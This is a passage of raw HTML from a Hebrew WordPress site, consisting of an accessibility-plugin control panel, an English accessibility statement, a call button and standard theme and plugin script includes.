            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ניגודיות כהה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ניגודיות אור</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">ניגודיות גבוה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">רוויה גבוהה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">רוויה נמוכה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מונוכרום</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">התאם את צבעי הטקסט</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל מארון"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אדום"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כתום"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל צהוב"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל זית"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל סגול"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ורוד פוקסיה"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ליים"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק כחלחל"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אקווה"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול ים"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל שחור"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל לבן"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">התאם את צבעי הכותרת</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל מארון"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אדום"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כתום"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל צהוב"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל זית"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל סגול"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ורוד פוקסיה"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ליים"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק כחלחל"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אקווה"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול ים"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל שחור"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל לבן"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">התאם את צבעי הרקע</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל מארון"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אדום"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כתום"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל צהוב"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל זית"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל סגול"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ורוד פוקסיה"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ליים"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל ירוק כחלחל"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל אקווה"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל כחול ים"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל שחור"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="שנה צבע ל לבן"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <div class="h4">התמצאות קלה</div>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">השתקת צלילים</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הסתר תמונות</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מקלדת וירטואלית</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מדריך קריאה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">עצור אנימציות</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מסכת קריאה</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש את הרחף</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">הדגש פוקוס</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">סמן שחור גדול</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">סמן אור גדול</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">מקשי ניווט</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">נווט קישור</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            בחר אפשרות                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="איפוס הגדרות">
                        <span>איפוס הגדרות</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="הסתר את לוח הנגישות לנצח" >
                        <span>הסתר לנצח</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <!-- <span>מכון הישג - אבחון דידקטי</span> -->
            <a aria-label="הצהרת נגישות" id="mdp-readabler-statement-btn">הצהרת נגישות</a>
        </p>
		<a href="https://digitouch.co.il" class="plug-footer">
          		<img width="180px" src="https://digitouch.co.il/wp-content/uploads/2022/09/FINAL-LOGO.png" alt="Digitouch">
          <span>© כל הזכויות שמורות</span>
		</a>

	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Close Accessibility Statement"></button>
            <div class="mdp-readabler-statement-content">
          
          <header>
	<div class="h2">Accessibility Statement</div>
	<ul>
	    <li>www.xn----zhcdjajnmhc4duf.co.il</li>
	    <li>January 19, 2026</li>
	</ul>
</header>

<div class="h3">Compliance status</div>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<div class="h3">Screen-reader and keyboard navigation</div>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<div class="h3">Disability profiles supported in our website</div>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<div class="h3">Additional UI, design, and readability adjustments</div>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<div class="h3">Browser and assistive technology compatibility</div>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<div class="h3">Notes, comments, and feedback</div>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box left-center mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Open Accessibility Panel"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 293.05 349.63"><path d="M95.37,51.29a51.23,51.23,0,1,1,51.29,51.16h-.07A51.19,51.19,0,0,1,95.37,51.29ZM293,134.59A25.61,25.61,0,0,0,265.49,111h-.13l-89.64,8c-3.06.28-6.13.42-9.19.42H126.65q-4.59,0-9.16-.41L27.7,111a25.58,25.58,0,0,0-4.23,51l.22,0,72.45,6.56a8.55,8.55,0,0,1,7.77,8.48v19.62a33.82,33.82,0,0,1-2.36,12.45L60.48,313.66a25.61,25.61,0,1,0,46.85,20.71h0l39.14-95.61L186,334.63A25.61,25.61,0,0,0,232.86,314L191.63,209.14a34.14,34.14,0,0,1-2.35-12.44V177.09a8.55,8.55,0,0,1,7.77-8.49l72.33-6.55A25.61,25.61,0,0,0,293,134.59Z" /></svg></span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.4.9 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:072-394-4408 " id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-middle cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#53b3eb;"><span>חייגו עכשיו </span></a><link rel='stylesheet' id='elementor-post-1714-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/elementor/css/post-1714.css?ver=1721223129' type='text/css' media='all' />
<script type="text/javascript" id="astra-theme-js-js-extra">
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.5.5" id="astra-theme-js-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.js?ver=3.1.25" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.7.11" id="micromodal-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.7.11" id="hotkeys-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.7.11" id="simple-keyboard-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.7.11" id="simple-keyboard-layout-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-admin\/admin-ajax.php","nonce":"8b12b92360","pluginURL":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"left-center","buttonCaption":"","buttonIcon":"_readabler\/readabler.svg","buttonIconPosition":"before","buttonSize":"17","buttonMargin":"6","buttonPadding":"8","buttonBorderRadius":"13","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"\u05dc\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3 \u05d1\u05d5\u05d9\u05e7\u05d9\u05e4\u05d3\u05d9\u05d4","DEFAULT":"\u05d1\u05e8\u05d9\u05e8\u05ea \u05de\u05d7\u05d3\u05dc","HOME":"\u05d1\u05d9\u05ea","HIDE_ACCESSIBILITY_INTERFACE":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05d0\u05ea \u05de\u05de\u05e9\u05e7 \u05d4\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea?\n\n\u05e9\u05d9\u05de\u05d5 \u05dc\u05d1: \u05d0\u05dd \u05ea\u05d1\u05d7\u05e8 \u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05d0\u05ea \u05de\u05de\u05e9\u05e7 \u05d4\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea, \u05dc\u05d0 \u05ea\u05d5\u05db\u05dc \u05dc\u05e8\u05d0\u05d5\u05ea \u05d0\u05d5\u05ea\u05d5 \u05d9\u05d5\u05ea\u05e8, \u05d0\u05dc\u05d0 \u05d0\u05dd 